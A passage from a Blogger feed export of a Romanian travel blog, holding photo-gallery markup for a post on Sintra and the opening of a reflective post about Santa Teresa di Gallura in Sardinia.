border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq0MXCw49KAlwDaFeHXSCY9fQYCHnXm0G880kbMTyTk7nBvCS63BN-vh4WyU4xM-70_vt9XYaSQjjvd3Dt_ohwvy_vKIhV1iVyl_T9djnKyy9pEQEZkJ55p7k7jHytZ17Qg-FOTWHccfCp\/s640\/Picture+831.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmCScxxqMf5igxhYkEOia25QPKGjBg3iffjHE5KhSlg_ZTcsQEmPfZLts5JyatuRJtsoOaOSQ0aggusQ7whC5WMRm2dnUUsHxiANU5tGR5_WDMtSCEF_c6MvdKgzenGgDNt3DQ5Df1uNRR\/s1600\/Picture+836.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmCScxxqMf5igxhYkEOia25QPKGjBg3iffjHE5KhSlg_ZTcsQEmPfZLts5JyatuRJtsoOaOSQ0aggusQ7whC5WMRm2dnUUsHxiANU5tGR5_WDMtSCEF_c6MvdKgzenGgDNt3DQ5Df1uNRR\/s640\/Picture+836.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWn5Qzfmwkb0vTB-R10prY7o1cVE9wOJmzKL_UMclkl7nk4CoBwn6lR4O9ejEwv_U7Qu0fgLDIKhf8yXHcsyrpJ6kMcxafoZD8fPHecR1oENA3CrMvaXSPAvk6-p5xwxrUE7n_mpXfoDv-\/s1600\/Picture+863.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWn5Qzfmwkb0vTB-R10prY7o1cVE9wOJmzKL_UMclkl7nk4CoBwn6lR4O9ejEwv_U7Qu0fgLDIKhf8yXHcsyrpJ6kMcxafoZD8fPHecR1oENA3CrMvaXSPAvk6-p5xwxrUE7n_mpXfoDv-\/s640\/Picture+863.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihuVSk9uMPMqICXjdVN-95BjWMbzUxlXe5D_WJyx4KrMuW0hZzWxUdP219bAOEPTjCvSkiZYV3kMIU7k0NPob3ITK5RuWW2jSiOyUX_Fg1vSG1z0Kc8p6ICT3pT87JponjiTbjuy_WDdKn\/s1600\/Picture+869.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihuVSk9uMPMqICXjdVN-95BjWMbzUxlXe5D_WJyx4KrMuW0hZzWxUdP219bAOEPTjCvSkiZYV3kMIU7k0NPob3ITK5RuWW2jSiOyUX_Fg1vSG1z0Kc8p6ICT3pT87JponjiTbjuy_WDdKn\/s640\/Picture+869.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPlp52AnVsCfMRcefTlFu4xeZwEbYJEU1Pd52GOugg3Cy8bAvT1MrlVol8nWytaTHb-cOAS4zLpF4sdiv1GDp6W4fxiebybp5EViEZaWRakpwiAbASC-4Dq3uP68NPZV8nh4eoa10RznHc\/s1600\/Picture+870.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPlp52AnVsCfMRcefTlFu4xeZwEbYJEU1Pd52GOugg3Cy8bAvT1MrlVol8nWytaTHb-cOAS4zLpF4sdiv1GDp6W4fxiebybp5EViEZaWRakpwiAbASC-4Dq3uP68NPZV8nh4eoa10RznHc\/s640\/Picture+870.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhly1aumlPm1iVRAOhkz9CV-odcA7XNecuDBiNAR1ti2t67fSpy3-OdNl64GtIR8Q-gPXyZM9-3Ps8-DkZ6Kn_kSCNAUGFGeIEqosESe6iDjN-2P2qJTOsMf22bRCk5aiFsSfiuuKYOnVC\/s1600\/Picture+888.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhly1aumlPm1iVRAOhkz9CV-odcA7XNecuDBiNAR1ti2t67fSpy3-OdNl64GtIR8Q-gPXyZM9-3Ps8-DkZ6Kn_kSCNAUGFGeIEqosESe6iDjN-2P2qJTOsMf22bRCk5aiFsSfiuuKYOnVC\/s640\/Picture+888.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhQubmvbv_JR546Qp-AUTSiGvu0mlqfBFvlFOGBOLf5oTL7Zew6JeAg6q_zsRt4HXqkEmum6CjFlQh5yY5tNBNiMJ-cWKHlG2ooglU-da_mYey-5xY_rkbZ3w6BU2gK74RLrmoxyu3dzUT\/s1600\/Picture+896.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhQubmvbv_JR546Qp-AUTSiGvu0mlqfBFvlFOGBOLf5oTL7Zew6JeAg6q_zsRt4HXqkEmum6CjFlQh5yY5tNBNiMJ-cWKHlG2ooglU-da_mYey-5xY_rkbZ3w6BU2gK74RLrmoxyu3dzUT\/s640\/Picture+896.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3vP8zzTHnJhs3aveAweM2nJ0r9oPcd_S_OhsuF7rvF95_9K7yIDeGA79_Q3OHRfPcO45dqeJqz8tws1lPBxFpNUJe3x0xKX-Pd-ApF33As2eusm2lXR9kTOAnzNkoki685ETjNMUVHXpl\/s1600\/Picture+907.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3vP8zzTHnJhs3aveAweM2nJ0r9oPcd_S_OhsuF7rvF95_9K7yIDeGA79_Q3OHRfPcO45dqeJqz8tws1lPBxFpNUJe3x0xKX-Pd-ApF33As2eusm2lXR9kTOAnzNkoki685ETjNMUVHXpl\/s640\/Picture+907.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCmxLynCep4MErsNczeGmQqef4hdgMoFLNYgjhRWMltx3U-6q8GCyVujKDEemJw1bmnbSwk8ieGVCbaDYbEI1fZNaAYT9NHErAN8cuoZgCUZlVKCyYBnDEam__xaXRqRW6kw58lix9spjP\/s1600\/Picture+920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCmxLynCep4MErsNczeGmQqef4hdgMoFLNYgjhRWMltx3U-6q8GCyVujKDEemJw1bmnbSwk8ieGVCbaDYbEI1fZNaAYT9NHErAN8cuoZgCUZlVKCyYBnDEam__xaXRqRW6kw58lix9spjP\/s640\/Picture+920.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKys176sAC3Of8FYXEHzPegrY9t97XFuEjtUI4K3-ZJKzprut5VXlzirxTWxp78luWsGajwIJnwN3NpLbJtQW0T6nRhyKO-bvzo-ay5sCreCI9lV7OqqgQM_2fmb8yrQa1b9XNZ3lcDfGM\/s1600\/Picture+932.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKys176sAC3Of8FYXEHzPegrY9t97XFuEjtUI4K3-ZJKzprut5VXlzirxTWxp78luWsGajwIJnwN3NpLbJtQW0T6nRhyKO-bvzo-ay5sCreCI9lV7OqqgQM_2fmb8yrQa1b9XNZ3lcDfGM\/s640\/Picture+932.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoM5A8uAi2BKpfvhBOLH_qhXNFzdIyIblo8etgO0-oAExeJ_5mR9FQOpRR8bXeFqHmXeTavjj6nhJ_Jq71D3wPYcu-3Cu-YUEjP6HoScXIOhYprS3l6pWvfeQe8vKhJAIRKg7Cs_2eMIx\/s1600\/Picture+949.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoM5A8uAi2BKpfvhBOLH_qhXNFzdIyIblo8etgO0-oAExeJ_5mR9FQOpRR8bXeFqHmXeTavjj6nhJ_Jq71D3wPYcu-3Cu-YUEjP6HoScXIOhYprS3l6pWvfeQe8vKhJAIRKg7Cs_2eMIx\/s640\/Picture+949.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDWZKtUlCMoRqQCxoJjQPsrtev4Rxx0vU7DVV62leP3bvTKNSLuyDyPrcKp0pcJP9e1kQTRMBA87tboBHglDfvxhC7SaXPTUTg30i4jMrtBxllzw6l5e2Ie8qUm8mCjEPCGvRqRXTp2I38\/s1600\/Picture+988.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDWZKtUlCMoRqQCxoJjQPsrtev4Rxx0vU7DVV62leP3bvTKNSLuyDyPrcKp0pcJP9e1kQTRMBA87tboBHglDfvxhC7SaXPTUTg30i4jMrtBxllzw6l5e2Ie8qUm8mCjEPCGvRqRXTp2I38\/s640\/Picture+988.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuhZzSl6babRxWRChOqDwnvOgkFbN4qT0K45fkeHYv8k09JIX3vl3aHACjAYQgD1tNRGAsIxoPa_qmAPV0R6-V5UJca6SS02Pe332lVXWHnw0UTVJBiPgPJ81KdcY0lr7ANs39pl_eG6Rm\/s1600\/Picture+1004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuhZzSl6babRxWRChOqDwnvOgkFbN4qT0K45fkeHYv8k09JIX3vl3aHACjAYQgD1tNRGAsIxoPa_qmAPV0R6-V5UJca6SS02Pe332lVXWHnw0UTVJBiPgPJ81KdcY0lr7ANs39pl_eG6Rm\/s640\/Picture+1004.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVSFihCJLnUnMSyGEEU7VI2qtPlayJmP2-2VhlYeDqJ1Tm9aG3aTCFgTLI4JebxL1xSqIHSr8TWlK0DcxroT1ErOVBLw5eLEaB2MIsyKqde-h9cxt4fZyCn37ewtBvYfICMVJ6bjHtOgef\/s1600\/Picture+1009.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVSFihCJLnUnMSyGEEU7VI2qtPlayJmP2-2VhlYeDqJ1Tm9aG3aTCFgTLI4JebxL1xSqIHSr8TWlK0DcxroT1ErOVBLw5eLEaB2MIsyKqde-h9cxt4fZyCn37ewtBvYfICMVJ6bjHtOgef\/s640\/Picture+1009.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm3P_FNJHZ34Iwu_Mq304XTvjYDZTmYKLK0E1f0NC6jr_s5bUy8jPK8J1cWkoJ4EHnLG3voyRapHML5SHPQq5dIhzAUQ4EcyUf52fMgSttbNROwQy8Xz4hCJMRd0n_Am78hcEYtEJzVyho\/s1600\/Picture+1015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm3P_FNJHZ34Iwu_Mq304XTvjYDZTmYKLK0E1f0NC6jr_s5bUy8jPK8J1cWkoJ4EHnLG3voyRapHML5SHPQq5dIhzAUQ4EcyUf52fMgSttbNROwQy8Xz4hCJMRd0n_Am78hcEYtEJzVyho\/s640\/Picture+1015.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJGZ2Pl0vwPWP9VY1-nrlzdfXFYHdNDneeMK7wV7HKYWIBR1lP2sy9cee3C0jeBqL-aKepTJljbKjXBfxK7wLG1S-_OcpSKYWik302r82MFQCzkQ6kXcxDDkpAKE-HxHrGZrUJhPUfg-M3\/s1600\/Picture+1021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJGZ2Pl0vwPWP9VY1-nrlzdfXFYHdNDneeMK7wV7HKYWIBR1lP2sy9cee3C0jeBqL-aKepTJljbKjXBfxK7wLG1S-_OcpSKYWik302r82MFQCzkQ6kXcxDDkpAKE-HxHrGZrUJhPUfg-M3\/s640\/Picture+1021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYidQN4qEcA2rPWboyviwF9frSOcGXpbg8uR05g5N4GlMBN_IHJ9pQQx6LWfON2eF18XPlYqM2PmGanxg-2iaQhDjHxAi32wUnK-VGkTUao9JmS3BItQvJ1USLUlYHqEJ6X4YTU_ukFb8w\/s1600\/Picture+1029.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYidQN4qEcA2rPWboyviwF9frSOcGXpbg8uR05g5N4GlMBN_IHJ9pQQx6LWfON2eF18XPlYqM2PmGanxg-2iaQhDjHxAi32wUnK-VGkTUao9JmS3BItQvJ1USLUlYHqEJ6X4YTU_ukFb8w\/s640\/Picture+1029.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRXfi8IK3JX7ISL5SwTdWXSmd3Q-0KrB4Slwm762VVHwYhNmf2MEdQ1p13YKm9gPnAR9Z8yOU1gQc7dwjTR6lcVP6gEjwhzeCN4GSNICvCLvGRhIr1RqWYPOH1hyRk-EA8Wv1IUp0cmiOo\/s1600\/Picture+1032.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRXfi8IK3JX7ISL5SwTdWXSmd3Q-0KrB4Slwm762VVHwYhNmf2MEdQ1p13YKm9gPnAR9Z8yOU1gQc7dwjTR6lcVP6gEjwhzeCN4GSNICvCLvGRhIr1RqWYPOH1hyRk-EA8Wv1IUp0cmiOo\/s640\/Picture+1032.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/7515938159262342291\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/03\/sintra-orasul-de-basm.html#comment-form","title":"2 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/7515938159262342291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/7515938159262342291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/03\/sintra-orasul-de-basm.html","title":"Sintra, un oraș de basm"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPBuwkRQT-ZMY8NTFvH5Y5_UnJaekWQDc_ss89RhEd_mv3gX7g-mfpP9x97g7Iz6kpwX5mzdSME6bzcc8IThNJCu4xCFu6vWfju3jDhWFoNwjxwj3sXQhOollzRV1f3lwm1xulbAD58MAw\/s72-c\/Picture+1020.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-4339483236451589114"},"published":{"$t":"2018-02-26T18:24:00.000+02:00"},"updated":{"$t":"2018-06-24T12:46:53.946+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Italia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sardinia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sicilia - Sardinia - Corsica - Coasta de Azur"}],"title":{"type":"text","$t":"Santa Teresa di Gallura și vremea visării"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP3n_h_9l-9xgtS1OEu_KBJVOshNLRGLL-NcPvgbGz2IzeEt5pPtHnVSoDsoTSZBm4-ODF_Ab3U8u6_rVlFvt3df-8-n3BYytUR8Iw2Ywve7Y28c6r3Ni5wKVxUQXjgjlQpn2rC1uz-QOf\/s1600\/20160927_185132.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP3n_h_9l-9xgtS1OEu_KBJVOshNLRGLL-NcPvgbGz2IzeEt5pPtHnVSoDsoTSZBm4-ODF_Ab3U8u6_rVlFvt3df-8-n3BYytUR8Iw2Ywve7Y28c6r3Ni5wKVxUQXjgjlQpn2rC1uz-QOf\/s640\/20160927_185132.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm ajuns în orășelul ăsta după-amiaza și am regretat că nu am stat mai mult, dar.... timpul de vacanță, după cum bine știm, e limitat iar feribotul spre Corsica pleca dimineața devreme, a doua zi. Mi-am promis, în schimb, că odată, poate într-o altă viață, voi petrece mai multe zile aici, pentru a explora, pe lângă plaja minunată pe care o vedeți mai jos, pe numele ei Rena Blanca, și alte zone frumoase, aflate în imediata apropiere a orașului.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESau, de ce nu, la bătrânețe, îmi voi lua în Santa Teresa di Gallura o căsuță, în care să-mi petrec vacanțele, privind, de pe terasă, marea. În fond, un apartament de două camere nu costa mai mult de 60 000 de euro acolo, cam la fel ca și în Bucureștiul nostru, doar că în Sardinia există marea albastră și mult mai puține slujbe pentru funcționari ca mine.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECe-aș putea să fac? Mai nimic, dar despre asta e vorba, nu? Aș avea timp să mă gândesc, să scriu... Când m-aș plictisi de casă, aș ieși la plimbare în zona centrală, micuță dar atent aranjată, aș coborî cele câteva trepte de piatră până la plajă, m-aș scălda și aș admira apusul prin lentila aparatului sau cu o carte în mână. Aș lăsa nisipul să mi se usuce pe pulpe și pe tălpi și aș sta pe plajă până s-ar lăsa seara. M-aș întoarce apoi, cu pași molcomi, spre piață, pentru a mânca o doradă, la una dintre cele trei sau patru terase deschise. Aș bea, poate, un pahar cu vin, urmărind moartea soarelui pe zidurile albe ale caselor. Aș porni încet spre casă, uitându-mă la copii care se hârjonesc pe dalele albe, alergând după o minge sau o bicicletă. M-aș opri pe o bancă ca să îi privesc. Mi-aș lua, poate, un cornet cu înghețată de la \u003Ci\u003Egelateria artigianale\u003C\/i\u003E. Apoi aș ajunge în apartamentul meu micuț, cu lucruri puține, m-aș uita la valiza în care zac cele câteva cărți pe care le-am luat cu mine, dar nu aș citit niciuna. Aș dormi între cearceafuri albe un somn lung, odihnitor, care s-ar termina în lumina crudă a unei noi zile.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPoza de mai sus arată un călător fericit și pistruiat, care își face selfie-uri cu Corsica în spate. Ieșisem din cea mai cruntă depresie din viața mea iar vacanța de până atunci și zilele care urmau să vină erau chiar ceea ce ar fi prescris doctorul, dacă m-aș fi dus la vreunul.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik3CxGTQiKR3SGNjWBp8UADC6fgZdT04MnrCKaby4Bc4ikYjJHt5_YYcRfoNLpnviajJZ3rXeSBD1KapdgoyPPigCeGzYlvAQa9Tl-MWFqMiQZHfWYoAtG1csZtPAGT8W_rl7EIEtRIhMR\/s1600\/20160927_133444.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik3CxGTQiKR3SGNjWBp8UADC6fgZdT04MnrCKaby4Bc4ikYjJHt5_YYcRfoNLpnviajJZ3rXeSBD1KapdgoyPPigCeGzYlvAQa9Tl-MWFqMiQZHfWYoAtG1csZtPAGT8W_rl7EIEtRIhMR\/s640\/20160927_133444.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkk6WaeONPxQhzS0fRrMyEtyooeNniN21efZaNdfAgUhjQDsTb4IeYftVm-4OYACgO4jzQlNP9X-Ag15_Dg_YMUvGO-Uu1EI0lE7NYZdbcDP3rsTZ_22AzLmafhD-xKbOxPvamtBdpj4V\/s1600\/DSCN9120.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 